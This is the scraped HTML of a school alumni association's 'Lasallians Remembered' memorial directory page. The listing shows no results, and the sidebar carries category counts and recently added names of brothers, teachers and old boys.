<style>.tdi_52 .tdb-head-search-btn i{font-size:24px}.tdi_52 .tdb-head-search-btn svg{width:24px}.tdi_52 .tdb-head-search-btn i{width:48px;height:48px;line-height:48px;color:#000000}.tdi_52 .tdb-search-icon-svg{width:48px;height:48px}.tdi_52 .tdb-head-search-btn{justify-content:flex-end}.tdi_52{display:inline-block}.tdi_52 .tdb-search-txt{top:0px}.tdi_52 .tdb-drop-down-search{top:calc(100% + 10px);left:auto;right:0}.tdi_52 .tdb-head-search-btn:after{bottom:-10px;border-bottom-color:#ffffff}.tdi_52 .tdb-drop-down-search-inner{left:20px;box-shadow:0px 4px 20px 0px rgba(0,0,0,0.12)}.tdi_52 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:390px}.tdi_52 .tdb-search-form{border-width:0px}body .tdi_52 .tdb-drop-down-search-inner,.tdi_52 .tdb-search-form,.tdi_52 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_52 .tdb-head-search-form-input,.tdi_52 .tdb-head-search-placeholder{padding:5px 10px}.tdi_52 .tdb-search-form-inner:after{border-width:0px}.tdi_52 .tdb-head-search-form-btn-icon{top:0px}.tdi_52 .tdb-aj-search-results{padding:25px 20px}.tdi_52 .result-msg{padding:10px;text-align:center;font-family:Raleway!important;font-size:12px!important;font-style:normal!important;font-weight:600!important;letter-spacing:1px!important}.tdi_52 .tdb-head-search-btn svg,.tdi_52 .tdb-head-search-btn svg *{fill:#000000}.tdi_52 .tdb-head-search-btn:hover i{color:var(--lsc-red)}.tdi_52 .tdb-head-search-btn:hover svg,.tdi_52 .tdb-head-search-btn:hover svg *{fill:var(--lsc-red)}.tdi_52 .tdb-head-search-placeholder{color:#333333;font-family:Raleway!important;font-size:16px!important;line-height:26px!important}.tdi_52 .tdb-search-form-inner{background-color:#ffeff3}.tdi_52 .tdb-head-search-form-btn{color:#ffffff;background-color:var(--lsc-red);font-family:Raleway!important}.tdi_52 .tdb-head-search-form-btn svg,.tdi_52 .tdb-head-search-form-btn svg *{fill:#ffffff}.tdi_52 .tdb-head-search-form-btn:hover{color:#ffffff;background-color:var(--lsc-red)}.tdi_52 .tdb-head-search-form-btn:hover svg,.tdi_52 .tdb-head-search-form-btn:hover svg *{fill:#ffffff}.tdi_52 .result-msg,.tdi_52 .result-msg a{color:var(--lsc-red)}.tdi_52 .result-msg a:hover{color:var(--lsc-red)}.tdi_52 .tdb-head-search-form-input{font-family:Raleway!important;font-size:16px!important;line-height:26px!important}.tdi_52 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:10px;margin-bottom:10px}.tdi_52 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_52 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_52 .tdb-aj-search-inner{margin-left:-0px;margin-right:-0px}.tdi_52 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_52 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_52 .entry-thumb{background-position:center 50%}.tdi_52 .td-image-container{flex:0 0 30%;width:30%;display:block;order:1}.ie10 .tdi_52 .td-image-container,.ie11 .tdi_52 .td-image-container{flex:0 0 auto}.tdi_52 .td-module-meta-info{flex:1;padding:0px;border-color:#eaeaea}.tdi_52 .td-post-vid-time{display:block}.tdi_52 .entry-title{margin:0 15px 0 0;font-family:Grenze!important;font-size:20px!important;line-height:1.1!important;font-weight:400!important}.tdi_52 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_52 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:var(--lsc-purple)}.tdi_52 .td-post-category:not(.td-post-extra-category){display:none}.tdi_52 .td-read-more{display:none}.tdi_52 .td-author-date{display:none}.tdi_52 .td-post-author-name{display:none}.tdi_52 .td-post-date,.tdi_52 .td-post-author-name span{display:none}.tdi_52 .entry-review-stars{display:none}.tdi_52 .td-icon-star,.tdi_52 .td-icon-star-empty,.tdi_52 .td-icon-star-half{font-size:15px}.tdi_52 .td-module-comments{display:none}.tdi_52 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_52 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--lsc-purple)}.tdi_52 .td-module-title a{color:#000000}body .tdi_52 .td_module_wrap:hover .td-module-title a,.tdi_52 .tdb-aj-cur-element .entry-title a{color:var(--lsc-red)!important}@media (min-width:1019px) and (max-width:1140px){.tdi_52 .tdb-head-search-btn i{font-size:22px}.tdi_52 .tdb-head-search-btn svg{width:22px}.tdi_52 .tdb-head-search-btn i{width:44px;height:44px;line-height:44px}.tdi_52 .tdb-search-icon-svg{width:44px;height:44px}.tdi_52 .tdb-drop-down-search{top:calc(100% + 12px)}.tdi_52 .tdb-head-search-btn:after{bottom:-12px}.tdi_52 .tdb-drop-down-search-inner{left:0px}.tdi_52 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:370px}.tdi_52 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_52 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_52 .td_module_wrap .td-module-container:before{display:block!important}.tdi_52 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_52 .td-module-container:before{bottom:-7.5px}.tdi_52 .entry-title{margin:0 10px 0 0;font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_52 .tdb-head-search-btn i{font-size:16px}.tdi_52 .tdb-head-search-btn svg{width:16px}.tdi_52 .tdb-head-search-btn i{width:16px;height:16px;line-height:16px}.tdi_52 .tdb-search-icon-svg{width:16px;height:16px}.tdi_52 .tdb-drop-down-search{top:calc(100% + 11px)}.tdi_52 .tdb-head-search-btn:after{bottom:-11px}.tdi_52 .tdb-drop-down-search-inner{left:0px}.tdi_52 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:340px}.tdi_52 .tdb-aj-search-results{padding:20px 20px}.tdi_52 .result-msg{padding:7px}.tdi_52 .tdb-head-search-form-input{font-size:14px!important;line-height:24px!important}.tdi_52 .tdb-head-search-placeholder{font-size:14px!important;line-height:24px!important}.tdi_52 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_52 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_52 .td_module_wrap .td-module-container:before{display:block!important}.tdi_52 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_52 .td-module-container:before{bottom:-7.5px}.tdi_52 .entry-title{margin:0 8px 0 0;font-size:16px!important}}@media (max-width:767px){.tdi_52 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_52 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_52 .td_module_wrap .td-module-container:before{display:block!important}.tdi_52 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_52 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_52 .td-module-container:before{bottom:-10px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.lscoba.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                            </div>
            


<div class="td-main-content-wrap td-container-wrap td_cl tdc-row stretch_row_content_no_space td-stretch-content">
    <div class="td-container tdc-content-wrap td-sidebar-left">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.lscoba.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Down the Memory Lane &#8211; Lasallians Remembered</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content td-sidebar-left-content" role="main">
                        <div class="td-ss-main-content">
                                                                <div class="td-page-header">
                                        <h1 class="entry-title td-page-title">
                                            <span>Down the Memory Lane &#8211; Lasallians Remembered</span>
                                        </h1>
                                    </div>
                                    <div class="td-page-content tagdiv-type">
                                    <div id="cn-top" style="position: absolute; top: 0; right: 0;"></div><div class="cn-list" id="cn-list" data-connections-version="10.4.66-0.7"><div class="cn-template cn-cmap cn-template-is-single" id="cn-cmap" data-template-version="5.6"><div class="cn-list-head">

<form class="cn-form" id="cn-cat-select" method="get"></form></div>
<div class="cn-list-body" id="cn-list-body">
<p class="cn-list-no-results">No results.</p>
</div>
<div class="cn-list-foot">

</div>

</div>

</div>



<p></p>
                            </div>
                                                    </div>
                    </div>
	                <div class="td-pb-span4 td-main-sidebar" role="complementary">
		                <div class="td-ss-main-sidebar">
			                <aside class="td_block_template_1 widget widget_cnw_categories"><h4 class="block-title"><span>Categories</span></h4>
<ul class="cn-cat-tree cnw-style-default">
<li class="cat-item cat-item-4 cn-cat-parent"><a href="https://www.lscoba.com/lasallians-remembered/cat/brothers/" title="Brothers">Brothers<span class="cn-cat-count">&nbsp;(43)</span></a></li>
<li class="cat-item cat-item-5 cn-cat-parent"><a href="https://www.lscoba.com/lasallians-remembered/cat/deceased/" title="Deceased">Deceased<span class="cn-cat-count">&nbsp;(83)</span></a></li>
<li class="cat-item cat-item-3 cn-cat-parent"><a href="https://www.lscoba.com/lasallians-remembered/cat/old-boys/" title="Old Boys">Old Boys<span class="cn-cat-count">&nbsp;(48)</span></a></li>
<li class="cat-item cat-item-2 cn-cat-parent"><a href="https://www.lscoba.com/lasallians-remembered/cat/teachers/" title="Teachers">Teachers<span class="cn-cat-count">&nbsp;(63)</span></a></li>
<li class="cat-item cat-item-1 cn-cat-parent"><a href="https://www.lscoba.com/lasallians-remembered/cat/uncategorized/" title="Uncategorized">Uncategorized<span class="cn-cat-count">&nbsp;(1)</span></a></li>
</ul>
</aside><aside class="td_block_template_1 widget widget_cnw_recently_added"><h4 class="block-title"><span>Recently Added &#8211; Old Boys</span></h4>
<ul class="cn-widget cn-recent cn-added"><li class="cat-item cat-item-133 cn-entry"><span class="cn-widget cn-name"><a title="Mr. Man Chung Leung" href="https://www.lscoba.com/lasallians-remembered/name/man-chung-leung/"><span class="fn n notranslate"><span class="honorific-prefix">Mr.</span> <span class="given-name">Man Chung</span> <span class="family-name">Leung</span> </span></a>
</span></li><li class="cat-item cat-item-132 cn-entry"><span class="cn-widget cn-name"><a title="Mr. Baltazar P Aguirre III" href="https://www.lscoba.com/lasallians-remembered/name/baltazar-aguirre/"><span class="fn n notranslate"><span class="honorific-prefix">Mr.</span> <span class="given-name">Baltazar</span> <span class="additional-name">P</span> <span class="family-name">Aguirre</span> <span class="honorific-suffix"><span class="cn-separator">, </span>III</span></span></a>
</span></li><li class="cat-item cat-item-131 cn-entry"><span class="cn-widget cn-name"><a title="Mr. George K Lau" href="https://www.lscoba.com/lasallians-remembered/name/george-lau/"><span class="fn n notranslate"><span class="honorific-prefix">Mr.</span> <span class="given-name">George</span> <span class="additional-name">K</span> <span class="family-name">Lau</span> </span></a>
</span></li><li class="cat-item cat-item-130 cn-entry"><span class="cn-widget cn-name"><a title="Mr. Michael Cho Cheung Sze" href="https://www.lscoba.com/lasallians-remembered/name/michael-cho-cheung-sze/"><span class="fn n notranslate"><span class="honorific-prefix">Mr.</span> <span class="given-name">Michael Cho Cheung</span> <span class="family-name">Sze</span> </span></a>
</span></li><li class="cat-item cat-item-129 cn-entry"><span class="cn-widget cn-name"><a title="Dr. Man Sing Yung" href="https://www.lscoba.com/lasallians-remembered/name/man-sing-yung/"><span class="fn n notranslate"><span class="honorific-prefix">Dr.</span> <span class="given-name">Man Sing</span> <span class="family-name">Yung</span> </span></a>
</span></li></ul></aside><aside class="td_block_template_1 widget widget_cnw_recently_added"><h4 class="block-title"><span>Recently Added &#8211; Brothers</span></h4>
<ul class="cn-widget cn-recent cn-added"><li class="cat-item cat-item-127 cn-entry"><span class="cn-widget cn-name"><a title="Bro. Gerfried Hastreiter" href="https://www.lscoba.com/lasallians-remembered/name/gerfried-hastreiter/"><span class="fn n notranslate"><span class="honorific-prefix">Bro.</span> <span class="given-name">Gerfried</span> <span class="family-name">Hastreiter</span> </span></a>
</span></li><li class="cat-item cat-item-124 cn-entry"><span class="cn-widget cn-name"><a title="Bro. Casimir Husarik" href="https://www.lscoba.com/lasallians-remembered/name/casimir-husarik/"><span class="fn n notranslate"><span class="honorific-prefix">Bro.</span> <span class="given-name">Casimir</span> <span class="family-name">Husarik</span> </span></a>
</span></li><li class="cat-item cat-item-122 cn-entry"><span class="cn-widget cn-name"><a title="Bro. Edmond John Burke" href="https://www.lscoba.com/lasallians-remembered/name/edmond-john-burke/"><span class="fn n notranslate"><span class="honorific-prefix">Bro.</span> <span class="given-name">Edmond</span> <span class="family-name">John Burke</span> </span></a>
</span></li><li class="cat-item cat-item-118 cn-entry"><span class="cn-widget cn-name"><a title="Bro. Anthony Kilbourn" href="https://www.lscoba.com/lasallians-remembered/name/anthony-kilbourn/"><span class="fn n notranslate"><span class="honorific-prefix">Bro.</span> <span class="given-name">Anthony</span> <span class="family-name">Kilbourn</span> </span></a>
</span></li><li class="cat-item cat-item-116 cn-entry"><span class="cn-widget cn-name"><a title="Bro. Anthony Knoll" href="https://www.lscoba.com/lasallians-remembered/name/anthony-knoll/"><span class="fn n notranslate"><span class="honorific-prefix">Bro.</span> <span class="given-name">Anthony</span> <span class="family-name">Knoll</span> </span></a>
</span></li></ul></aside><aside class="td_block_template_1 widget widget_cnw_recently_added"><h4 class="block-title"><span>Recently Added &#8211; Teachers</span></h4>
<ul class="cn-widget cn-recent cn-added"><li class="cat-item cat-item-127 cn-entry"><span class="cn-widget cn-name"><a title="Bro. Gerfried Hastreiter" href="https://www.lscoba.com/lasallians-remembered/name/gerfried-hastreiter/"><span class="fn n notranslate"><span class="honorific-prefix">Bro.</span> <span class="given-name">Gerfried</span> <span class="family-name">Hastreiter</span> </span></a>
</span></li><li class="cat-item cat-item-124 cn-entry"><span class="cn-widget cn-name"><a title="Bro. Casimir Husarik" href="https://www.lscoba.com/lasallians-remembered/name/casimir-husarik/"><span class="fn n notranslate"><span class="honorific-prefix">Bro.</span> <span class="given-name">Casimir</span> <span class="family-name">Husarik</span> </span></a>
</span></li><li class="cat-item cat-item-122 cn-entry"><span class="cn-widget cn-name"><a title="Bro. Edmond John Burke" href="https://www.lscoba.com/lasallians-remembered/name/edmond-john-burke/"><span class="fn n notranslate"><span class="honorific-prefix">Bro.</span> <span class="given-name">Edmond</span> <span class="family-name">John Burke</span> </span></a>
</span></li><li class="cat-item cat-item-118 cn-entry"><span class="cn-widget cn-name"><a title="Bro. Anthony Kilbourn" href="https://www.lscoba.com/lasallians-remembered/name/anthony-kilbourn/"><span class="fn n notranslate"><span class="honorific-prefix">Bro.</span> <span class="given-name">Anthony</span> <span class="family-name">Kilbourn</span> </span></a>
</span></li><li class="cat-item cat-item-116 cn-entry"><span class="cn-widget cn-name"><a title="Bro. Anthony Knoll" href="https://www.lscoba.com/lasallians-remembered/name/anthony-knoll/"><span class="fn n notranslate"><span class="honorific-prefix">Bro.</span> <span class="given-name">Anthony</span> <span class="family-name">Knoll</span> </span></a>
</span></li></ul></aside>		                </div>
	                </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

    <!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_53" class="tdc-zone"><div class="tdc_zone tdi_54  wpb_row td-pb-row"  >
<style scoped>.tdi_54{min-height:0}</style><div id="tdi_55" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_56  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_56,.tdi_56 .tdc-columns{min-height:0}.tdi_56,.tdi_56 .tdc-columns{display:block}.tdi_56 .tdc-columns{width:100%}@media (min-width:768px){.tdi_56{margin-left:-0px;margin-right:-0px}.tdi_56 .tdc-row-video-background-error,.tdi_56 .vc_column{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_56.tdc-row-content-vert-center,.tdi_56.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_56.tdc-row-content-vert-bottom,.tdi_56.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_56.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_56.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_56{margin-top:0px!important;padding-top:30px!important;padding-bottom:30px!important;position:relative}.tdi_56 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_56{margin-top:0px!important;padding-top:20px!important;padding-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_56{margin-top:0px!important;padding-top:20px!important;padding-right:14px!important;padding-bottom:20px!important;padding-left:14px!important}}@media (max-width:767px){.tdi_56{margin-top:0px!important;padding-top:28px!important;padding-bottom:26px!important;position:relative}}</style>
<div class="tdi_55_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_55_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#e8e8e8!important;border-style:solid!important;border-width:1px 0px 0px 0px!important;background-size:cover!important;background-position:center top!important}@media (max-width:767px){.tdi_55_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-width:0px 0px 0px 0px!important}}</style></div><style>.tdi_55_rand_style{background-color:var(--lsc-purple)!important}</style></div><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_58{vertical-align:baseline}.tdi_58>.wpb_wrapper,.tdi_58>.wpb_wrapper>.tdc-elements{display:block}.tdi_58>.wpb_wrapper>.tdc-elements{width:100%}.tdi_58>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_58>.wpb_wrapper{width:auto;height:auto}.tdi_58{margin-right:20px!important;width:auto!important}@media (min-width:768px) and (max-width:1018px){.tdi_58{width:20%!important}}@media (max-width:767px){.tdi_58{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_58{width:16%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_59 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_59" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_59{margin-right:14px!important}}@media (max-width:767px){.tdi_59{margin-bottom:12px!important}}</style>
<style>.tdi_59 .tdb-logo-a,.tdi_59 h1{flex-direction:column}.tdi_59 .tdb-logo-a,.tdi_59 h1{align-items:flex-start}.tdi_59 .tdb-logo-svg-wrap{max-width:50px;display:block}.tdi_59 .tdb-logo-svg-wrap svg{width:50px;height:auto}.tdi_59 .tdb-logo-img-wrap{display:none}.tdi_59 .tdb-logo-text-tagline{margin-top:0;margin-left:2px;display:none;color:#000000;font-family:Grenze!important;font-size:20px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0px!important;}.tdi_59 .tdb-logo-text-title{display:none;color:#cb1628;font-family:Grenze!important;font-size:20px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important;}.tdi_59 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:center}.tdi_59 .tdb-logo-icon-svg svg{width:25px}.tdi_59 .tdb-logo-icon{margin-left:2px;margin-right:2px;top:0px;display:none;color:#cb1628}.tdi_59 .tdb-logo-icon:first-child{margin-left:0}.tdi_59 .tdb-logo-icon:last-child{margin-right:0}.tdi_59 .tdb-logo-icon-svg svg,.tdi_59 .tdb-logo-icon-svg svg *{fill:#cb1628}@media (min-width:1019px) and (max-width:1140px){.tdi_59 .tdb-logo-icon-svg svg{width:24px}.tdi_59 .tdb-logo-text-title{font-size:19px!important;}.tdi_59 .tdb-logo-text-tagline{font-size:19px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_59 .tdb-logo-icon-svg svg{width:23px}.tdi_59 .tdb-logo-text-title{font-size:18px!important;}.tdi_59 .tdb-logo-text-tagline{font-size:18px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.lscoba.com/"><span class="tdb-logo-svg-wrap"><svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 146.839 177.584"><path d="M55.035,187.816c-.8.151-4.455.088-5.681.1-1.029.143-2.334-.473-2.217.482,2.055-.013.881,3.763,1.184,5.35-.291,1.875.642,4.55-1,4.348-.3,1.053.9.478,1.966.583.913,0,1.638.063,2.483.05.589-1.65-2.039.831-1.616-3.049.038-.315-.13-1.833.216-1.833,1.284.037,3.644-.476,3.616,1.2a1.222,1.222,0,0,0,.6-.05,29.667,29.667,0,0,1-.066-3c-1.547-.015.356,1.386-3.066,1.1-.878-.1-1.124.223-1.25-.266.116.048-.317-3.371.366-4.167,1.654-.1,3.665-.533,3.95,1.617-.127.062.661.232.6.018C55.007,190.2,55.378,188.53,55.035,187.816Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M59.432,191.949c-4.488-.074-5.028,6.9-.382,6.9C63.525,199.112,64.007,191.948,59.432,191.949Zm.917,5.932c-2.436,1.556-3.466-3.672-2.233-4.95C60.68,191.341,61.587,196.676,60.349,197.881Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M71.444,197.714c-1.048.321-.962.2-.983-.966-.06-1.391.127-3.334.034-4.383-.408-.542-2.734.132-2.716.05-.165.134-.039.5.182.533,1.276.379.687.256.868,2.083,0,1.377.119,2.816-1.484,2.766-2.441-.118-.4-4.776-1.283-5.815-.218.115-2.26.264-2.316.717.134.53.951.549.783.949-.267,3.154-.065,7.18,4.182,4.233,0,.314-.179,1.221.417,1.049a15.964,15.964,0,0,1,2.216-.466C71.421,198.62,71.805,197.8,71.444,197.714Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M80.057,197.98c-2.567.97,1.641-8.884-5.116-4.981-.3.018-.093-.6-.183-.884-.472-.477-1.014.381-2.232.766-.973.5.848.779.6,1.034-.113,1.186.71,3.917-.8,4.348.017.1-.124.508.049.5.479-.063,2.535-.1,3.283-.083,0-.115.251-.5.034-.5-.834-.2-.851-.216-.851-.5,0-1.066,0-3.1.017-3.7-.073-.969,1.772-.983,2.25-.449.509.988.837,4.309-.434,4.8.28.95,1.519.162,3.249.366C80.129,198.734,80.226,198.046,80.057,197.98Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M88.619,197.847c-2.069,1.572-.319-9.931-.95-10.747-.806.13-1.511.756-2.582,1.083-.156.057-.059.209-.05.317.434.328,1.09.246.966.583.462,5.317-.85,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.271,1.855,1.335.989,2.649.767C89.071,198.571,88.968,197.751,88.619,197.847Zm-2.649-.7c-2.234,2.068-4.464-2.394-2.932-3.882C86.205,191.721,86.236,194.611,85.97,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M95.765,194.032c.029-.272-.187-.215-.517-.15-1.756-4.83-7.845.924-4.964,3.965.844,1.366,4.839,1.34,5.348-.983-.658-.042-1.373,1-2.316.8-1.061.086-2.231-1.166-1.749-2.215C92.4,195.024,95.38,195.17,95.765,194.032Zm-4.332.833c.008-.951.278-2.067,1.05-2.149.569-.082,1.506,1.257.883,1.749C92.9,194.565,92.283,194.7,91.433,194.865Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M104.2,197.847c-2.07,1.572-.32-9.931-.951-10.747-.806.13-1.511.756-2.582,1.083-.155.057-.059.209-.05.317.434.328,1.09.247.966.583.462,5.317-.849,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.27,1.855,1.335.989,2.65.767C104.647,198.571,104.543,197.751,104.2,197.847Zm-2.65-.7c-2.234,2.068-4.464-2.394-2.932-3.882C101.781,191.721,101.812,194.611,101.545,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M113.673,197.664c-.414-1.045.369-9.457-.367-9.631.014.29-4.591,1.165-3.4,1.8.448.123,1.554-.424,1.749.1l.049,4.266c-.072,3.074.486,4.012-2.149,4.015-.807,1.159,3.333.2,3.765.435.433-.185,2.717.5,2.451-.567C113.856,197.93,113.723,197.864,113.673,197.664Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M121.1,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C124.039,200.691,127.853,188.812,121.1,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C119.587,186.316,123.326,190.041,122.685,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M130.465,192.6c4.446-3.379-1.706-6.943-4.2-2.449a.36.36,0,0,0,.25.6c2.5-3.729,6.64,1.2,1.366,2.366a1.981,1.981,0,0,0-.616.75c5.8-.787,3.878,5.241-1.066,4.415-.079.145-.268.371-.035.483C129.735,200.837,136.174,194.851,130.465,192.6Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M138.227,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C141.164,200.691,144.978,188.812,138.227,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C136.712,186.316,140.451,190.041,139.81,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M38.984,81.967c-1.346,3.457.848,6.894,2.56,9.66,0,.132,0,.261,0,.391-.726-3.227-12.809-9.428-9.07-2.853-8.077-1.318,3.1,8.951,8.208,6.9,4.807,3.4,5.753,10.068,9.663,14.444-1.039-.122-1.884-.219-3.022-.357,1.751-4.235-10.973-16.43-14.478-11.484,5.519,2.791,2.45,8.2,9.189,10.682,2.713,1.838,5.784,2.128,8.957,2.341a45.645,45.645,0,0,1-3.26,4.507c4.218,6.4,10.506,15.642,10.8,17.727h.751c.172.016,18.414.069,23.932,9.213-6.222.268-3.2,8.557,1.393,6.208-.339,1.279.777,12.317,9.294,16.319,8.2-3.838,9.637-13.842,9.377-16.316,4.6,2.348,7.618-5.958,1.392-6.2,5.507-9.156,23.711-9.23,23.946-9.225h.749c.253-2.08,6.736-11.568,10.783-17.723a46.789,46.789,0,0,1-4.036-5.776c1.635-1.486,4.462-.777,6.452-1.469,3.393-1.44,8.014-3.2,9.482-6.809a7.867,7.867,0,0,1,4.316-6.178c-3.591-4.936-16.673,7.727-15.078,12.026l-3.158.485c4.165-4.526,5.306-11.415,10.276-15,5.123,1.934,16.442-8.413,8.337-7.088,3.723-6.736-8.42-.275-9.183,2.97,0-.124.008-.246,0-.371,1.792-2.93,3.979-6.294,2.643-9.887,9.831-.533,7.9-10.6,11.8-16.494l-.226-1.219c-8.587,2.311-10.6,7.764-11.665,15.673a37.13,37.13,0,0,1-.245-4.8c3.142-.988-.039-9.555.052-12.505,8.2-.165,3.17-10.961,4.313-16.064-3.735-.308-5.546,3.169-5.436,6.561.088,2.048,1.545,4.964.468,6.739-.012-5.06-3.38-9.525-2.667-14.548.274-3.921-7.658-11.716-10.972-12.906-.344,2.039,1.075,4.19,1.544,6.153h.061a18.109,18.109,0,0,0,1.014,2.016h-.057a27.208,27.208,0,0,0,3.35,4.28v-.071a7.639,7.639,0,0,0,3.6,2.04c.116.844.342,1.753.424,2.587a7.248,7.248,0,0,0-3.806-2.7v-.037c-1.734-.235-2.012.408-1.708,1.508l.094.086a19.034,19.034,0,0,0,2.2,5.278v-.079c4.384,6.455,6.3,3.961,6.966,13.443a6.358,6.358,0,0,1-1.318-.881,41.239,41.239,0,0,0-1.468-6.826l-10.278.2c-7.259-8.161-27.683-26.465-38.64-13.908-.041-.031-.082-.068-.123-.1V33.074h5.7V27.24h-5.7V21.609H91.258V27.24h-5.7v5.834h5.7v9.488c-.1.063-.194.123-.276.179-10.9-12.594-31.348,5.661-38.588,13.8l-7.42-.135a16.841,16.841,0,